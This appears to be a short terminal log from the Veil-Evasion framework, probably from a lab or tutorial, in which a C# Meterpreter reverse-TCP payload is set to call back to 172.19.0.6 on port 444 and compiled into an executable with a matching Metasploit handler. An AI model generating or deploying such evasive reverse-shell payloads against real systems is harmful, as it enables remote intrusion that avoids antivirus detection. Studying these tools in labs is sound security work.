 [cs/meterpreter/rev_tcp>>]: SET LPORT 444
[cs/meterpreter/rev_tcp>>]: SET LHOST 172.19.0.6
[cs/meterpreter/rev_tcp>>]: generate
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[>] Please enter the base name for output files (default is payload): prueba
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
[*] Language: cs
[*] Payload Module: cs/meterpreter/rev_tcp
[*] Executable written to: /var/lib/veil/output/compiled/prueba.exe
[*] Source code written to: /var/lib/veil/output/source/prueba.cs
[*] Metasploit Resource file written to: /var/lib/veil/output/handlers/prueba.rc
Hit enter to continue...
Veil-Evasion
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
Veil-Evasion Menu
41 payloads loaded
Available Commands:
back Go to Veil's main menu
checkvt Check VirusTotal.com against generated hashes
clean Remove generated artifacts
exit Completely exit Veil
info Information on a specific payload
list List available payloads
use Use a specific payload
Veil/Evasion>: